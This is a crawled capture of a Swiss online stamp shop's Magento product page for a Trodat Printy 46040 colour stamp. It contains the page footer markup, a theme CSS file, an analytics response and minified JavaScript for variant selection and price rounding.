                                481: {
                                    items: 2,
                                },
                                0: {
                                    items: 1,

                                },
                            }
                        });
                    });
                });
            })();
        </script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-top-wrapper"><div class="newsletter-block-wrapper"><h4><strong><span style="color: #1f3a93;">Newsletter - Contact / Kontakt</span></strong></h4><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.mystempel.ch/de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Melden Sie sich für unseren Newsletter an:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Ihre E-Mail-Adresse an"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Anmelden"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Anmelden</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div><div class="about-us-block"><h4>Informationen</h4>
<ul>
<li><a title="Wir über uns" href="ueber-uns" target="_blank">Über Uns</a></li>
<li><a title="Impressum" href="/impressum" target="_self">Impressum</a></li>
<li><a title="Datenschutz und Cookies" href="/privacy-policy-cookie-restriction-mode" target="_blank">Datenschutz und Cookies</a></li>
<li><a title="AGBs" href="/agb" target="_blank">AGBs</a></li>
<li><a title="Kontakt" href="/contact" target="_self">Kontakt</a></li>
<li><a title="Versand und Bezahloptionen" href="/lieferung" target="_blank">Versand und Bezahlung</a></li>
</ul></div><div class="services-block"><h4>Services</h4>
<ul class="services-list">
<li class="phone">055 240 63 33</li>
<li class="message"><a href="mailto:info@kocsi.ch">info@kocsi.ch</a></li>
</ul></div><div class="social-media-block"><h4>Follow us</h4>
<ul>
<li class="fb-icon"><a href="https://www.facebook.com/KocsiAg/" target="_blank">Facebook</a></li>
</ul></div></div><div class="footer-middle-wrapper"><div class="payment-methods-block"><div class="description">Easy &amp; safe online ordering</div>
<div class="payment-methods-pictures"> </div></div></div><div class="footer-bottom-wrapper"><small class="copyright">
    <span>Copyright © 2026 Kocsi AG. All rights reserved.</span>
</small>
<div class="footer-bottom-links-block"><ul>
<li>Powered by <a title="uTypia Website" href="https://www.utypia.com" target="_blank"><img src="/media/CI_utypia_logo10prozent.jpg" width="94" height="30" /></a></li>
<li><a title="Datenschutzerklärung" href="privacy-policy-cookie-restriction-mode" target="_blank">Datenschutz</a></li>
<li><a title="Impressum" href="impressum" target="_blank">Impressum</a></li>
<li><a title="AGBs" href="/agb" target="_blank">AGBs</a></li>
</ul></div></div><script>
    require(['jquery'], function ($) {
        'use strict';
        var ua = navigator.userAgent;
        /* check if internet explorer then move footer to bottom */
        if (ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1) {
            var foot = $('footer').detach();
            $('main').append(foot);
        }
    });
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.mystempel.ch\/de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.mystempel.ch\/de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.mystempel.ch\/de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.mystempel.ch\/de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'de_DE');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '4993');
smileTracker.addPageVar('product.label', 'Farbstempel Printy 46040');
smileTracker.addPageVar('product.sku', '11566');
} catch (err) { ; }</script><style type='text/css'>
    #loading-indicator {
        background-color: #fff;
        float: left;
        height: 100% !important;
        margin: 0;
        min-height: 200px;
        opacity: 0.8;
        position: fixed;
        top: 0;
        width: 100% !important;
        z-index: 2000;
        display: none;
    }

    #loading-indicator > img {
        position: absolute;
        top: 50%;
        left: 50%;
    }


</style>


<div id="loading-indicator">

    <img src="https://www.mystempel.ch/static/version1769825279/frontend/Trodat/base/de_DE/Trodat_Configurator/img/ring-alt.gif" alt="loading-indicator"/>

</div></div>    </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mystempel.ch/de/asset/css/index/
body_size: 2467
content:
/**
 * 2026-02-01 01:09:42 */
@import '';











<!--    @font-face {-->
<!--        font-family: --><!--;-->
<!--        font-weight: normal;-->
<!--        font-style: normal;-->
<!--        --><!-- --><!--    }-->


body {
            font-family: Roboto, Roboto, Arial, sans-serif;
    
    font-size: 14px;
}


/* Class for elements in custom content */
.headings-font,
.main-font, 
/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* Product page tabs */
.product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: Roboto;
    
                font-weight: 700;
    }





body
{
            background-color: #fff;
    
            color: #333;
    
}

body a,
.checkout-agreements-block .action-show,
.payment-option-title .action > span,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item > .submenu .megamenu-content a:hover,
.opc-progress-bar-item._complete > span,
body .minicart-items .product-item-name a,
.opc-progress-bar-item._complete > span,
.catalog-product-view .product-addto-links a.action,
.catalog-product-view .product-addto-links a.action:before,
.catalog-product-view .review-control-vote label:before,
.catalog-product-view .review-control-vote:before
{
            color: #CF000F;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover,
.cart-discount .block > .title strong:hover,
input[type="text"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.checkout-agreements-block .action-show:hover,
header.page-header .customer-menu li > a:hover
.checkout-agreements-block .action-show:hover,
.catalog-product-view .product-addto-links a.action:hover,
.catalog-product-view .product-addto-links a.action:hover:before
{
            color: #F41E2E;
    }

body a:visited, body .alink:visited, body .cart-discount .block > .title strong {
    color: #F41E2E;
}

.checkout-container .opc-progress-bar .opc-progress-bar-item._active:before,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:before
{
    background: #CF000F;
    border-color: #CF000F;
}

.checkout-container .opc-wrapper .opc .shipping-address-item.selected-item,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.catalog-product-view .fotorama__thumb-border
{
    border-color: #CF000F;
}

.opc-wrapper .opc .shipping-address-item.selected-item:after,
header.page-header .minicart-wrapper .action.showcart:hover .counter.qty,
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter:not(.ib)
{
    background: #CF000F;
}

header.page-header .minicart-wrapper .action.showcart .counter.qty,
.actions .action.primary.checkout:hover,
.primary .action.primary.checkout:hover,
.cart-container .action.primary.checkout:hover
{
    background: #F41E2E;
}

.action.primary
{
    background-color: #CF000F;
    color: #fff;
    border: 1px solid  #CF000F;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #F41E2E;
    color: #fff;
border: 1px solid  #F41E2E;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #CF000F;
    color: #fff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #CCCCCC;
    color: #fff;
}



<!--.links > li > a:hover {-->
<!--    --><!--        background-color: --><!--;-->
<!--    --><!--    --><!--        color: --><!-- !important;-->
<!--    --><!--}-->




.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected,

.swatch-option:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}






.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}


.minicart-wrapper .action.showcart .counter:not(.ib), .header-container .skip-link .counter, .dropdown-block .dropdown-heading .counter
{
            background-color: #5bd2ec;
    }

.minicart-wrapper .action.showcart .counter:not(.ib), .dropdown-block .dropdown-heading .counter
{
    }








.modes-mode,
.sorter-action,

.pages .page,
.pages .action,
.pages .action.previous,
.pages .action.next
{
    background-color: #fff;
    color: #333;
}

.modes-mode:before,
.sorter-action:before,

.pages .action:before,
.pages .action.previous:before,
.pages .action.next:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before,
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist,
.product-social-links .action.mailto.friend,
.product-social-links .action.tocompare,
.product-item-actions .actions-primary + .actions-secondary > .action
{
    color: #333;
}


.modes-mode:hover,
.sorter-action:hover,

.pages .page:hover,
.pages .action:hover
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.towishlist:hover,
.product-social-links .action.mailto:hover,
.product-social-links .action.tocompare:hover,
.product-social-links .action.towishlist:hover:before,
.product-social-links .action.mailto.friend:hover:before,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.tocompare:hover:before,
.product-item-actions .actions-primary + .actions-secondary > .action:hover
{
    background-color: #fff;
    color: #ccc;
}

.modes-mode:hover:before,
.sorter-action:hover:before,

.pages .action:hover:before,
.pages .action.previous:hover:before,
.pages .action.next:hover:before
{
    color: #ccc;
}


.modes-mode.active,

.pages .current .page
{
    background-color: #fff;
    color: #CF000F;
}

.modes-mode.active:before
{
    color: #CF000F;
}




/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #fff;
    color: #333;
}



/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #fff;
    color: #ccc;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fff;
    color: #CF000F;
}




.ib
{
    background-color: #de2666;
    color: #fff;
}


.ib-hover:hover,
.feature-icon-hover:hover .ib
{
    background-color: #5bd2ec;
    color: #fff;
}




.ib-ef-1:hover,
.feature-icon-hover:hover .ib-ef-1
{
    background-color: #5bd2ec;
    color: #fff;
}
.ib-ef-1:after
{
    box-shadow: 0 0 0 4px #5bd2ec;
}


.ib-ef-2
{
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-2:after
{
    background-color: #de2666;
}


.ib-ef-2a:hover,
.feature-icon-hover:hover .ib-ef-2a
{
    color: #fff;
}


.ib-ef-2b:hover,
.feature-icon-hover:hover .ib-ef-2b
{
    color: #de2666;
}


.ib-ef-3 {
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-3:after
{
    background-color: #de2666;
}


.ib-ef-3a:hover,
.feature-icon-hover:hover .ib-ef-3a {
    color: #de2666;
}


.ib-ef-3b {
    color: #de2666;
}
.ib-ef-3b:hover,
.feature-icon-hover:hover .ib-ef-3b {
    color: #fff;
}














.main-container
{
    
        }
.main.container
{
            background-color: #fff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #fff;
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.filled-heading.open .dropdown-heading,
.dropdown-block.open .dropdown-heading.filled,
.dropdown-block.open .dropdown-heading.cover, 
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1830434821&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mystempel.ch%2Ffarbstempel-printy-46040.html&ul=en-us%40posix&dt=Farbstempel%20Printy%2046040&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=681487506&gjid=1700393537&cid=1771533251.1769908188&tid=UA-6709114-3&_gid=108217496.1769908188&_r=1&_slc=1&z=558714536
body_size: -450
content:
2,cG-QJE1J07CF0

--- FILE ---
content_type: application/javascript
request_url: https://www.mystempel.ch/static/version1769825279/frontend/Trodat/base/de_DE/Trodat_Configurator/js/trodatfe.min.js
body_size: 581
content:
define(['jquery','Magento_Catalog/js/price-utils','jquery/ui','mage/gallery/gallery'],function($,priceUtils){var TrodatFE=function(){};TrodatFE.prototype.startUp=function(){var trodatClass=this.trodatClass;$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){var galleryObject=$(this);galleryObject.on("fotorama:showend",function(e,fotorama,extra){var item=fotorama.activeFrame;trodatClass.changeOptions(item.caption);});});};TrodatFE.prototype.roundTo5Amount=function(amount){var config=window.roundTo5Config;if(window.checkoutConfig){config=window.checkoutConfig.roundTo5Config;}
var amountRound=amount;if(config=='1'){var numAmount=parseFloat(amount)||0;amountRound=Math.round(numAmount / 5)*5;}
return amountRound;};TrodatFE.prototype.changePrice=function(price){price=this.roundTo5Amount(price);formatedPrice=priceUtils.formatPrice(parseFloat(price));var selector='.product-info-main span.special-price > span.price-final_price > span.price-wrapper > span.price, .msrp-real-price > span.price-final_price > span.price-wrapper > span.price';if($(selector).length>0){$(selector).html(formatedPrice);}else{selector='.product-info-main span.price-final_price > span.price-wrapper > span.price';$(selector).html(formatedPrice);}};TrodatFE.prototype.changeBasePrice=function(basePrice){formatedPrice=priceUtils.formatPrice(parseFloat(basePrice));var selector='.product-info-main span.special-price > span.price-final_price > span.price-wrapper.price-excluding-tax > span.price, .msrp-real-price > span.price-final_price > span.price-wrapper > span.price';if($(selector).length>0){$(selector).html(formatedPrice);}else{selector='.product-info-main span.price-final_price > span.price-wrapper.price-excluding-tax > span.price';$(selector).html(formatedPrice);}};TrodatFE.prototype.changeImage=function(variantSKU){var galleryObject=$("[data-gallery-role=gallery-placeholder]").data('gallery');var currentImages=galleryObject.returnCurrentImages();$.each(currentImages,function(index,item){if(item.caption==variantSKU){galleryObject.seek(item.i);}});};return new TrodatFE();});

--- FILE ---
content_type: application/javascript
request_url: https://www.mystempel.ch/static/version1769825279/frontend/Trodat/base/de_DE/Trodat_Configurator/js/trodatclass.min.js
body_size: 856
content:
define(['jquery','mage/validation'],function($){var TrodatClass=function(){};TrodatClass.prototype.startUp=function(){var trodatConfigOptions=this;$(".trodatselect").change(function(){$selectBox=$(this);$selected=trodatConfigOptions.findSelected($selectBox);$arrA=trodatConfigOptions.getArray($selected);selectBoxID=parseInt($selectBox.data('id'));$(".trodatselect option.trodatoption").each(function(){$option=$(this);$parentSelectBox=$option.parent();selectBoxID2=parseInt($parentSelectBox.data('id'));if(selectBoxID<selectBoxID2){$parentSelectBox.find('option').first().prop('selected',true);$arrB=trodatConfigOptions.getArray($option);$enabled=trodatConfigOptions.checkArray($arrA,$arrB);$option.prop('disabled',!$enabled);}});if($selectBox.hasClass('last')&&$selected.hasClass('trodatoption')){$("#inputVariantId option").each(function(){$variantoption=$(this);variantID=String($variantoption.data('id'));var i=0;var j=0;$(".trodatselect option:selected").each(function(){$option=$(this);arr=trodatConfigOptions.getArray($option);j++;if($.inArray(variantID,arr)==-1){}else{i++;}});if(i==j){console.log("Found:");console.log($variantoption);$variantoption.prop('selected',true);variantID=$variantoption.data('id');trodatConfigOptions.trodatFE.changeImage(variantID);trodatConfigOptions.changePrice(variantID);}});}});$("#inputVariantId").change(function(){$option=trodatConfigOptions.findSelected($(this));variantID=String($option.data('id'));trodatConfigOptions.trodatFE.changeImage(variantID);trodatConfigOptions.changeDropDowns(variantID);trodatConfigOptions.changePrice(variantID);});$("#product-addtocart-button").click(function(){if($("#product_addtocart_form").valid()){$("#loading-indicator").show();}});};TrodatClass.prototype.findSelected=function($element){return $element.find("option:selected").first();};TrodatClass.prototype.getArray=function($element){elementData=String($element.data('trodatid'));return elementData.split(" ");};TrodatClass.prototype.checkArray=function(arrA,arrB){for(index1=0;index1<arrA.length;++index1){for(index2=0;index2<arrB.length;++index2){if(arrA[index1]==arrB[index2]){return true;}}}
return false;};TrodatClass.prototype.changeDropDowns=function(variantSKU){var trodatConfigOptions=this;var selector=".trodatselect option.trodatoption";$(selector).each(function(){var arr=trodatConfigOptions.getArray($(this));if($.inArray(variantSKU,arr)!=-1){$(this).prop('selected',true).trigger('change');}});};TrodatClass.prototype.changePrice=function(variantID){var selector="#inputVariantId > option[data-id='"+variantID+"']";if($(selector).length){}else{selector='#inputVariantId > option:selected';}
var price=$(selector).data('price');var basePrice=$(selector).data('base-price');this.trodatFE.changePrice(price);this.trodatFE.changeBasePrice(basePrice);};TrodatClass.prototype.changeOptions=function(variantID){var trodatConfigOptions=this;if(variantID==""){variantID=this.defaultVariant;}
var selector="#inputVariantId > option[data-id='"+variantID+"']";var $option=$(selector);$option.prop('selected',true);trodatConfigOptions.changeDropDowns(variantID);trodatConfigOptions.changePrice(variantID);};return new TrodatClass();});